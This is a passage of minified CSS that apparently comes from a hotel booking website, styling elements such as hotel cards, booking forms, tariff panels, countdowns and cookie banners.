(max-width:767px){.table-a{overflow:visible}.table-a table,.table-a tbody,.table-a td,.table-a th,.table-a tr{display:block}.table-a thead{display:none}.table-a tr{border:1px solid #aaa;margin-bottom:20px;padding:10px 0}.table-a td{border:0;padding:8px 15px}.table-a__grid_1{display:flex}.table-a__grid_1 .table-a__grid-item_1{display:block;margin-right:6px}}.table-b{overflow:auto}.table-b,.table-b table{border-collapse:collapse;line-height:1.4}.table-b table{width:100%}.table-b th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:15px}.table-b td{border:1px solid #aaa;padding:15px}@media (max-width:767px){.table-b td,.table-b th{padding:10px}}.table-c{font-size:12px;overflow:auto}.table-c,.table-c table{border-collapse:collapse;line-height:1.4}.table-c table{text-align:center;width:100%}.table-c th{border:1px solid;font-size:14px;font-weight:400;padding:9px 2px}.table-c td{border:1px solid;padding:6px 2px}.table-c_calendar td,.table-c_calendar th{width:14.285%}.table-c_calendar .table-c__date{color:#8b8b8b;margin-bottom:3px}.table-c_calendar .table-c__price{font-weight:600;line-height:1.2}@media only screen and (max-width:767.98px){.table-c_calendar{font-size:11px}.table-c_calendar th{font-size:13px}}@media (max-width:400px){.table-c_calendar{font-size:10px}.table-c_calendar th{font-size:12px}}.bonus-program-mini{background-color:#373636;background-position:50% 50%;background-size:cover;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;min-height:288px;padding:50px 20px 20px 50px;text-decoration:none}.bonus-program-mini__logo{margin-left:-10px}.bonus-program-mini__logo-img{max-height:100px;max-width:100%;vertical-align:top}.bonus-program-mini__title{background:#fff;color:#2b2a29;display:block;font-size:18px;font-weight:600;padding:17px 20px;position:relative}.bonus-program-mini__title:hover{text-decoration:none}.bonus-program-mini__title-arrow{font-size:14px;margin-top:-.5em;position:absolute;right:20px;top:50%}.bonus-program-mini__part{flex-grow:0}.bonus-program-mini__part_1{margin-bottom:50px}.bonus-program-mini__part_2{margin-top:auto}.bonus-program-mini:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.bonus-program-mini_1{min-height:258px;padding:40px 20px 20px}.bonus-program-mini_1 .bonus-program-mini__logo{margin-left:0}}@media only screen and (max-width:767.98px){.bonus-program-mini{padding:40px 20px 20px}.bonus-program-mini__logo{margin-left:0}}.tour-3d{background-position:50% 50%;background-size:cover;position:relative}.tour-3d__canvas{border:0;overflow:hidden}.tour-3d__button{box-sizing:border-box;display:none;left:0;margin-top:-21px;padding:0 40px;position:absolute;text-align:center;top:50%;width:100%}.tour-3d__button-inner{background:hsla(0,0%,100%,.9);color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;padding:10px 25px;transition:background .2s ease;vertical-align:top}.tour-3d__button-inner:hover{background:#fff}@media only screen and (max-width:1239.98px){.tour-3d__button-inner{font-size:14px;padding:10px 15px}}.tour-3d_1,.tour-3d_1 .tour-3d__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.tour-3d.inactive .tour-3d__canvas{display:none}.tour-3d.inactive .tour-3d__button{display:block}.tour-3d-a__canvas{border:0;display:block;height:752px;width:100%}@media only screen and (max-height:900px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1239.98px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1043.98px){.tour-3d-a__canvas{height:550px}}@media only screen and (max-width:767.98px){.tour-3d-a__canvas{height:400px}}@media only screen and (max-width:575.98px){.tour-3d-a__canvas{height:350px}}.hotel-mini{display:flex;flex-direction:column;flex-grow:1;font-weight:400;line-height:1.2;position:relative}.hotel-mini__picture{background-position:50% 50%;background-size:cover;padding-bottom:124%;position:relative}.hotel-mini__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini__data{bottom:0;padding:0 15px 20px;position:absolute;right:0;width:100%}.hotel-mini__data-inner{background:#fff;min-height:127px;padding:22px 20px}.hotel-mini__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:6px}.hotel-mini__text{color:#656361;font-size:12px}.hotel-mini__button-booking{margin-top:10px}.hotel-mini__button-booking-link{display:block}@media only screen and (max-width:1239.98px){.hotel-mini__data{border:1px solid #e2e2e2;border-top:0;padding:12px 15px 15px;position:relative}.hotel-mini__data,.hotel-mini__data-inner{display:flex;flex-direction:column;flex-grow:1}.hotel-mini__data-inner{min-height:0;padding:0}}.hotel-mini-a{border:1px solid #e5e5e5;display:flex;font-weight:400}.hotel-mini-a__picture{background-position:50% 50%;background-size:cover;flex-shrink:0;width:240px}.hotel-mini-a__data{display:flex;flex-basis:0;flex-grow:1;padding:40px}.hotel-mini-a__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:8px}.hotel-mini-a__title-link{color:inherit}.hotel-mini-a__text{color:#656361;font-size:12px}.hotel-mini-a__button-booking{margin-left:auto;padding-left:40px}.hotel-mini-a__button-booking-link{min-width:200px}@media only screen and (max-width:1043.98px){.hotel-mini-a__data{display:block;padding:30px}.hotel-mini-a__button-booking{margin-top:20px;padding-left:0}}@media only screen and (max-width:767.98px){.hotel-mini-a{display:block}.hotel-mini-a__picture{padding-bottom:50%;width:auto}.hotel-mini-a__data{padding:22px 20px}.hotel-mini-a__button-booking-link{display:block}}.hotel-mini-b{border:1px solid #dbdbdb;display:flex;flex-direction:column;flex-grow:1;line-height:1.4}.hotel-mini-b__picture{margin:-1px -1px 0 0;padding-bottom:82%;position:relative}.hotel-mini-b__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-b__data{padding:20px 24px}.hotel-mini-b__subbrand{align-items:center;display:flex;margin-bottom:14px}.hotel-mini-b__subbrand-picture{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:8px;width:16px}.hotel-mini-b__subbrand-picture-img{max-height:100%;vertical-align:top}.hotel-mini-b__subbrand-title{font-size:14px}.hotel-mini-b__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.4;text-transform:uppercase}.hotel-mini-b__title-city{color:#9b9b9b}.hotel-mini-b__title-link{color:inherit;text-decoration:none}.hotel-mini-b__title-link:hover{text-decoration:none}.hotel-mini-b__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-b__bar{border-top:1px solid #dbdbdb;margin-top:auto;padding:10px 24px}.hotel-mini-b__button-more{font-size:12px}@media only screen and (max-width:767.98px){.hotel-mini-b__data{padding:16px 20px}.hotel-mini-b__title{font-size:18px}.hotel-mini-b__bar{padding:10px 20px}}.hotel-mini-c{box-shadow:0 0 30px rgba(0,0,0,.1);color:#2b2a29;display:block;line-height:1.4;position:relative;text-decoration:none}.hotel-mini-c__picture{padding-bottom:140.35%;position:relative}.hotel-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-c__data{background:#fff;bottom:11px;left:11px;padding:16px;position:absolute;right:11px}.hotel-mini-c__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:800;line-height:1.4;text-transform:uppercase}.hotel-mini-c__title-city{color:#9b9b9b}.hotel-mini-c__title-link{color:inherit;text-decoration:none}.hotel-mini-c__title-link:hover{text-decoration:none}.hotel-mini-c__price{color:#04b05d;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;margin-top:8px}.hotel-mini-c__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-c:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.hotel-mini-c{box-shadow:0 0 15px rgba(0,0,0,.08);display:flex;flex-direction:column;flex-grow:1}.hotel-mini-c__picture{display:none;padding-bottom:86.57%}.hotel-mini-c__data{bottom:auto;flex-grow:1;left:auto;position:relative;right:auto}.hotel-mini-c__title{font-size:16px;line-height:1.25}.hotel-mini-c__text{display:none}.hotel-mini-c__price{font-size:16px;line-height:1.25;margin-top:0}}.hotel-mini-d{border:1px solid #ddd;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.hotel-mini-d__picture{height:328px;overflow:hidden;position:relative}.hotel-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.hotel-mini-d__price{background:#e4002b;color:#fff;display:flex;font-size:14px;font-weight:400;gap:0 6px;left:0;line-height:1.45;padding:10px;position:absolute;top:20px}.hotel-mini-d__price-value{display:flex;flex-wrap:wrap;gap:0 12px}.hotel-mini-d__button-more{align-items:center;background:none;border:0;color:#fff;cursor:pointer;display:flex;flex-direction:column;font-size:20px;gap:20px 0;height:100%;justify-content:center;left:0;line-height:1.1;opacity:0;position:absolute;text-align:center;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__button-more-icon{align-items:center;border:1px solid #fff;border-radius:50%;display:flex;height:26px;justify-content:center;width:26px}.hotel-mini-d__button-more-icon-canvas{height:13px;width:13px}.hotel-mini-d__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__data{padding:14px 24px}.hotel-mini-d__title{font-size:20px;font-weight:400;line-height:1.4}.hotel-mini-d_type-1 .hotel-mini-d__text{display:none}@media only screen and (max-width:1239.98px){.hotel-mini-d__data{padding:20px}}@media only screen and (min-width:768px){a.hotel-mini-d:hover{color:#2b2a29;text-decoration:none}a.hotel-mini-d:hover .hotel-mini-d__picture-img{transform:scale(1.1)}a.hotel-mini-d:hover .hotel-mini-d__button-more{opacity:1}a.hotel-mini-d:hover .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotel-mini-d_type-1{background:#f3f3f3;border:0}.hotel-mini-d_type-1 .hotel-mini-d__picture{display:none}.hotel-mini-d_type-1 .hotel-mini-d__title{font-size:18px;line-height:1.33}.hotel-mini-d_type-1 .hotel-mini-d__text{color:#656361;display:block;font-size:12px;line-height:1.16;margin-top:5px}}@media only screen and (max-width:767.98px){.hotel-mini-d.hover .hotel-mini-d__button-more{opacity:1}.hotel-mini-d.hover .hotel-mini-d__overlay{opacity:.9}}.booking-mini-form{width:598px}.booking-mini-form__grid_1{display:flex}.booking-mini-form__grid_1>.booking-mini-form__grid-item{flex-shrink:0}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{flex-grow:1}.booking-mini-form__button-submit{height:50px;min-width:224px}.booking-mini-form__select{box-shadow:0 1px 10px rgba(0,0,0,.1);color:inherit}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:60px}.booking-mini-form_margin-1{margin:30px 0}@media only screen and (max-width:767.98px){.booking-mini-form{width:100%}.booking-mini-form__grid_1{display:block}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{width:auto}.booking-mini-form__button-submit{height:auto;width:100%}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:50px}}.countdown{color:#fff;min-width:440px;position:relative}.countdown__title{align-items:flex-end;bottom:100%;display:flex;font-size:18px;font-weight:500;line-height:1;position:absolute;width:100%}.countdown__title-text{margin:0 6px;position:relative;top:6px}.countdown__title:after,.countdown__title:before{background:#fff;content:"";display:block;flex-grow:1;height:1px;line-height:1px;min-width:20px}.countdown__title:before{flex-grow:0;flex-shrink:0;width:20px}.countdown__data{border:1px solid #fff;border-top:0;padding:12px 10px}.countdown__list{display:flex;justify-content:center;margin-left:-10px}.countdown__item{align-items:center;display:flex;flex-shrink:1;font-size:16px;padding-left:10px;text-align:center}.countdown__value{display:flex;font-size:34px;font-weight:500;line-height:1;margin-right:8px}.countdown__separator{display:none}.countdown_1{background:#f3f3f3;color:#656361;min-width:0;padding:12px 20px 20px}.countdown_1 .countdown__notice,.countdown_1 .countdown__title{font-size:13px}.countdown_1 .countdown__data{border:0;padding:0}.countdown_1 .countdown__separator{align-items:center;display:flex;line-height:1;margin:0 20px;padding-bottom:4px}.countdown_1 .countdown__separator:before{content:":";font-size:24px;font-weight:600}.countdown_1 .countdown__value{display:flex;font-size:24px;font-weight:600;margin-left:-4px;margin-right:0}.countdown_1 .countdown__value-digit{align-items:center;background:#fff;border-radius:4px;display:flex;flex-shrink:0;height:48px;justify-content:center;margin-left:4px;width:48px}.countdown_1 .countdown__caption{display:none}.countdown_1 .countdown__list{margin-left:0}.countdown_1 .countdown__item{padding-left:0}@media only screen and (max-width:767.98px){.countdown{min-width:0;width:100%}.countdown__title{font-size:14px}.countdown__title-text{top:5px}.countdown__data{padding:8px 15px}.countdown__item{align-items:center;flex-direction:column;width:25%}.countdown__value{font-size:24px;margin-right:0}}.video-preview-mini{cursor:pointer;display:inline-block;position:relative;vertical-align:top}.video-preview-mini img{max-width:100%;vertical-align:top}.video-preview-mini__button-play{background:hsla(0,0%,100%,.9);border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.1);font-size:55px;height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.video-preview-mini__button-play:after{border:10px solid transparent;border-left:15px solid #2b2a29;content:"";display:block;left:50%;margin:-10px 0 0 -5px;position:absolute;top:50%}.video-preview-mini__media{padding-bottom:56.25%;width:100%}.video-preview-mini__canvas{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.video-preview-mini__button-play{font-size:38px}.video-preview-mini__button-play:after{border:6px solid transparent;border-left:11px solid #2b2a29;margin:-6px 0 0 -3px}}.info-mini{flex-wrap:wrap;line-height:1.4}.info-mini,.info-mini__item{align-items:center;display:flex}.info-mini__item{border-left:1px solid hsla(0,0%,100%,.8);margin-left:24px;padding:7px 0 7px 24px;position:relative}.info-mini__item:first-child{border-left:0;margin-left:0;padding-left:0}.info-mini__item:hover .info-mini__item-data{display:block}.info-mini__item_weather{padding-left:19px}.info-mini__item-title{border-bottom:1px solid transparent;color:#fff;display:flex;font-size:20px;font-weight:500;line-height:1.2;white-space:nowrap}.info-mini__item-title-part_2{font-weight:300;margin-left:6px}.info-mini__item-picture{align-items:center;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-right:13px;position:relative;top:2px;width:32px}.info-mini__item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__item-data{background:rgba(0,0,0,.5);color:#fff;display:none;left:24px;margin-top:10px;padding:15px 20px 20px;position:absolute;top:100%;z-index:1040}.info-mini__item-data:before{bottom:100%;content:"";display:block;height:10px;left:0;position:absolute;width:100%}.info-mini__weather-list{display:flex}.info-mini__weather-item{font-size:12px;font-weight:400;margin:0 15px;text-align:center}.info-mini__weather-item-picture{align-items:center;display:flex;height:35px;justify-content:center;margin:0 auto 4px;width:35px}.info-mini__weather-item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__weather-item-title{margin-bottom:2px;opacity:.6}.cookie-consent{align-items:center;background:rgba(0,0,0,.6);bottom:0;color:#fff;display:flex;font-size:14px;line-height:1.4;padding:.6em .9em;position:fixed;right:0;z-index:9999}.cookie-consent__text{color:inherit;text-decoration:none}.cookie-consent__text-inner{margin-right:6px}.cookie-consent a.cookie-consent__text:hover{color:inherit;opacity:.8;text-decoration:none}.cookie-consent__button-more{color:#fff;display:inline-block;font-size:22px;text-decoration:none;vertical-align:top}.cookie-consent__button-more-icon{display:block;top:-1px}.cookie-consent__button-more:hover{color:#fff}.cookie-consent__button-accept{background:none;border:1px solid #fff;border-radius:5px;color:#fff;margin-left:30px;padding:7px 30px;text-align:center;text-decoration:none;white-space:nowrap}.cookie-consent__button-accept:hover{background:#fff;color:#212529;text-decoration:none}.cookie-consent_hidden,.theme-noLayout .cookie-consent{display:none}@media only screen and (max-width:767.98px){.cookie-consent{justify-content:space-between;width:100%}.cookie-consent__button-accept{margin-left:20px}}.breadcrumbs{color:#fff;line-height:1.3;margin-bottom:5px}.breadcrumbs__list{display:flex;flex-wrap:wrap;margin-left:-15px}.breadcrumbs__item{color:inherit;margin:0 0 5px 15px;position:relative}.breadcrumbs__item:hover{color:inherit}.breadcrumbs__item_back{padding-left:23px}.breadcrumbs__item_back .breadcrumbs__item-icon{font-size:13px;left:0;margin-top:-.5em;position:absolute;top:50%;transform:scaleX(-1)}@media only screen and (max-width:767.98px){.breadcrumbs_header{margin-top:-10px}}.breadcrumbs-a__inner{overflow:auto}.breadcrumbs-a__list{display:flex;flex-wrap:wrap}.breadcrumbs-a__list_nowrap{flex-wrap:nowrap}.breadcrumbs-a__item{background:none;border:0;color:#aaa;flex-wrap:nowrap;font-size:18px;font-weight:300;line-height:1.3;margin-right:10px;padding:0 24px 0 0;position:relative;white-space:nowrap}.breadcrumbs-a__item-text{display:block;overflow:hidden;text-overflow:ellipsis}.breadcrumbs-a__item-arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.breadcrumbs-a__item-icon{font-size:18px;margin-top:-.5em;position:absolute;right:20px;top:50%}.breadcrumbs-a__item:last-child{margin-right:0;padding-right:0}.breadcrumbs-a__item_reducible{flex-shrink:1;overflow:hidden}.breadcrumbs-a__item_icon{padding-right:48px}.breadcrumbs-a__item.active{color:#2b2a29}a.breadcrumbs-a__item:hover{color:#aaa;text-decoration:none}a.breadcrumbs-a__item:hover .breadcrumbs-a__item-text{color:#2b2a29}.accordeon-mini__title{cursor:pointer;font-weight:400;overflow:hidden;padding:15px 50px 15px 0;position:relative}.accordeon-mini__title:before{border-radius:50%;color:#aaa;content:"\e92c";display:block;font-family:azimutIconsFont;font-size:18px;height:30px;line-height:30px;margin-top:-15px;position:absolute;right:0;text-align:center;top:50%;width:30px}.accordeon-mini__title:hover:before{background:#000;color:#fff}.accordeon-mini__data{display:none;margin-bottom:30px;padding-top:5px}.accordeon-mini_1 .accordeon-mini__title{padding-bottom:26px;padding-top:26px}.accordeon-mini.expanded .accordeon-mini__title:before{background:#000;transform:rotate(45deg)}.accordeon-mini.expanded .accordeon-mini__data{display:block}@media only screen and (max-width:767.98px){.accordeon-mini_1 .accordeon-mini__title{padding-bottom:15px;padding-top:15px}}.accordeon-mini-a{border:1px solid #dedede;font-size:14px;font-weight:400}.accordeon-mini-a__head{background:#f9f9f9;cursor:pointer;font-weight:700;padding:10px 35px 10px 15px;position:relative;transition:background .2s ease}.accordeon-mini-a__head:hover{background:#fff}.accordeon-mini-a__button-toggle{height:12px;margin-top:-6px;position:absolute;right:15px;top:50%;width:12px}.accordeon-mini-a__button-toggle:after,.accordeon-mini-a__button-toggle:before{background:#666;content:"";display:block;height:100%;position:absolute;width:100%}.accordeon-mini-a__button-toggle:before{height:2px;left:0;margin-top:-1px;top:50%}.accordeon-mini-a__button-toggle:after{left:50%;margin-left:-1px;top:0;width:2px}.accordeon-mini-a__data{display:none;padding:12px 15px 14px}.accordeon-mini-a__data p{margin-bottom:12px}.accordeon-mini-a__data p:last-child{margin-bottom:0}.accordeon-mini-a.expanded .accordeon-mini-a__head{background:#eee}.accordeon-mini-a.expanded .accordeon-mini-a__data{display:block}.accordeon-mini-a.expanded .accordeon-mini-a__button-toggle:after{display:none}.city-mini{border:1px solid #dedede;color:inherit;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.city-mini__picture-img{display:block;width:100%}.city-mini__data{padding:16px 25px 22px}.city-mini__title{font-size:24px;line-height:1.3}.city-mini__detail{color:#656361;font-size:16px;font-weight:600;margin-top:10px}.city-mini:hover{color:inherit;text-decoration:none}.reward-mini{background:#fff;border:1px solid #dbdbdb;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;font-weight:600;line-height:1.3;position:relative;text-align:center}.reward-mini:after{background:#000;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%}.reward-mini__picture{height:132px;overflow:hidden;padding:15px}.reward-mini__picture,.reward-mini__picture-inner{align-items:center;display:flex;justify-content:center}.reward-mini__picture-inner{height:100%}.reward-mini__picture #CDSWIDTC{height:auto!important;width:auto!important}.reward-mini img,.reward-mini__picture-img{max-height:100%;max-width:100%;vertical-align:top}.reward-mini__data{border-top:1px solid #dbdbdb;display:block;flex-grow:1;padding:16px 20px;transition:background .2s ease}.reward-mini__year{color:#e4002b;display:block}.reward-mini__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.reward-mini__tooltip{background:#fff;border:1px solid #dbdbdb;display:block;left:-1px;opacity:0;padding:15px 20px;position:absolute;right:-1px;top:100%;transition:opacity .2s ease,visibility .2s ease;visibility:hidden}.reward-mini:hover{color:inherit;text-decoration:none}.reward-mini:hover .reward-mini__data{background:#f4f4f4}.reward-mini:hover .reward-mini__tooltip{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.reward-mini__data,.reward-mini__tooltip{padding-left:15px;padding-right:15px}}@media only screen and (max-width:1043.98px){.reward-mini:after{display:none}.reward-mini__picture{height:180px}.reward-mini__tooltip{display:none}}@media only screen and (max-width:767.98px){.reward-mini{font-size:14px}.reward-mini__picture{height:180px}.reward-mini__tooltip{padding-bottom:10px;padding-top:10px}}.video-iframe{padding-bottom:56.25%;position:relative}.video-iframe__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.video-iframe_margin-1{margin-bottom:40px}.tariff-mini{background:#fbfbfb;display:flex;flex-wrap:wrap;padding:12px 25px 15px;position:relative}.tariff-mini:before{content:"";display:none;height:100%;left:0;position:absolute;top:0;width:3px}.tariff-mini__data{flex-grow:0;width:100%}.tariff-mini__promo{display:inline-block;margin-right:14px;vertical-align:top}.tariff-mini__title{font-size:18px;font-weight:400;line-height:1.3}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__title-text{margin-right:10px}.tariff-mini__bonuses{align-items:center;color:#e4002b;display:flex;font-size:12px;gap:0 5px;justify-content:center;line-height:1.3;margin-top:9px;position:relative;text-align:center}.tariff-mini__bonuses-icon{color:grey;flex-shrink:0;font-size:18px;margin-left:5px}.tariff-mini__bonuses-tooltip{margin-top:2px}.tariff-mini__description{color:#aaa;display:inline;font-size:15px;font-weight:400;line-height:1.35}.tariff-mini__description .spoiler__button-toggle{color:#aaa}.tariff-mini__description .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__description p:last-child,.tariff-mini__description ul:last-child{margin-bottom:0}.tariff-mini__description.expanded{margin-top:8px;width:100%}.tariff-mini__description.expanded .spoiler__button-toggle{color:#2b2a29;margin-top:6px}.tariff-mini__description.expanded .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__features-item{margin-bottom:6px}.tariff-mini__features-item:last-child{margin-bottom:0}.tariff-mini__bar{flex-grow:0;margin-top:18px;width:100%}.tariff-mini__grid_1{align-items:center;display:flex;margin-left:-15px}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:15px}.tariff-mini__grid_1>.tariff-mini__grid-item_1{flex-grow:0;width:35%}.tariff-mini__grid_1>.tariff-mini__grid-item_1-1{width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_2{flex-grow:1}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-left:auto;text-align:center;width:162px}.tariff-mini__grid_2{align-items:center;display:flex;margin-left:-20px}.tariff-mini__grid_2>.tariff-mini__grid-item{flex-grow:0;padding-left:20px;width:240px}.tariff-mini__grid_2>.tariff-mini__grid-item_1,.tariff-mini__grid_2>.tariff-mini__grid-item_2{width:30%}.tariff-mini__grid_2>.tariff-mini__grid-item_3{width:40%}.tariff-mini__price-part_2{margin-top:15px}.tariff-mini__price-item{align-items:center;display:flex;flex-wrap:wrap;line-height:1.2}.tariff-mini__price-item .btn-tooltip{position:relative;top:1px}.tariff-mini__price-item-values{align-items:center;display:flex;flex-wrap:wrap;margin-right:4px}.tariff-mini__price-item-value{color:#757575;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;margin-right:8px;position:relative;white-space:nowrap}.tariff-mini__price-item-value_bonus{color:#04b05d;font-size:28px;font-weight:600;margin-right:12px}.tariff-mini__price-item-value_crossed{color:#aaa}.tariff-mini__price-item-value_crossed:before{background:#aaa;content:"";display:block;height:1px;margin-top:-1px;position:absolute;top:58%;width:100%}.tariff-mini__price-item-label{color:#aaa;font-size:12px;margin-right:8px}.tariff-mini__price-item-label_link{color:currentColor}.tariff-mini__price-tooltip{max-width:100%}.tariff-mini__price-tooltip-part{max-width:400px}.tariff-mini__price-tooltip-price{display:flex;gap:0 10px;justify-content:space-between;margin-top:8px}.tariff-mini__price-tooltip-price-value{font-size:20px;font-weight:600;line-height:1;padding-top:3px;white-space:nowrap}.tariff-mini__price-tooltip-multi-currency{margin-top:8px}.tariff-mini__price-calendar{margin-top:10px;min-width:400px}.tariff-mini__price_multi-currency{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px}.tariff-mini__price_multi-currency .tariff-mini__price-item{color:#757575;font-size:16px}.tariff-mini__button-remark{font-size:12px;line-height:1.3;margin-top:8px;text-align:center}.tariff-mini__button{position:relative}.tariff-mini__button-link{margin:0;min-width:147px}.tariff-mini__button-input-outer{display:block;height:0;left:0;opacity:0;overflow:hidden;position:absolute;top:0;width:0}.tariff-mini__button-discount{font-size:12px}.tariff-mini__button_auth .tariff-mini__button-remark{display:none}.tariff-mini__button_auth .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.tariff-mini__picture{background-position:50% 50%;background-size:cover;flex-grow:1;min-height:204px}.tariff-mini__options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.tariff-mini__option{line-height:1.4}.tariff-mini__option-caption{margin-bottom:7px}.tariff-mini_special{background:#feefe5}.tariff-mini_special:before{background:#f96200;display:block}.tariff-mini_special .tariff-mini__description .spoiler__crop:after{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_special .spoiler__button-toggle{background:#feefe5}.tariff-mini_special .spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_1 .tariff-mini__picture{flex-grow:0;width:36%}.tariff-mini_1 .tariff-mini__data{display:flex;flex-direction:column;padding-left:30px;width:64%}.tariff-mini_1 .tariff-mini__title{font-size:16px}.tariff-mini_alternate .tariff-mini__description .spoiler__crop{max-height:22px}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses-icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item .btn-tooltip,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item-value{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__word{color:inherit!important}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-discount-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}@media only screen and (max-width:1043.98px){.tariff-mini__grid_1{flex-wrap:wrap;margin-top:-10px}.tariff-mini__grid_1>.tariff-mini__grid-item{margin-left:0;padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.tariff-mini__grid_1>.tariff-mini__grid-item_3{width:100%}.tariff-mini__grid_2{display:block;margin-left:0}.tariff-mini__grid_2>.tariff-mini__grid-item{margin-bottom:10px;padding-left:0;width:auto}.tariff-mini__grid_2>.tariff-mini__grid-item:last-child{margin-bottom:0}.tariff-mini__price-part_2{margin-top:10px}.tariff-mini__button-link{display:block;width:100%}.tariff-mini__button_booking .tariff-mini__button-link{min-width:0;width:100%}.tariff-mini__button_auth .tariff-mini__button-remark{display:block}.tariff-mini__button_auth .btn-tooltip{display:none}.tariff-mini__bar{margin-top:25px}.tariff-mini__options{margin-top:20px;padding-top:20px}.tariff-mini__option{align-items:center;display:flex;margin-left:-15px}.tariff-mini__option-caption{margin:0}.tariff-mini__option-caption,.tariff-mini__option-value{flex-grow:0;padding-left:15px;width:50%}.tariff-mini_1 .tariff-mini__data{padding-left:20px}.tariff-mini_1 .tariff-mini__bonuses{max-width:40%;white-space:normal}}@media only screen and (max-width:767.98px){.tariff-mini{flex-direction:column;padding:14px 20px 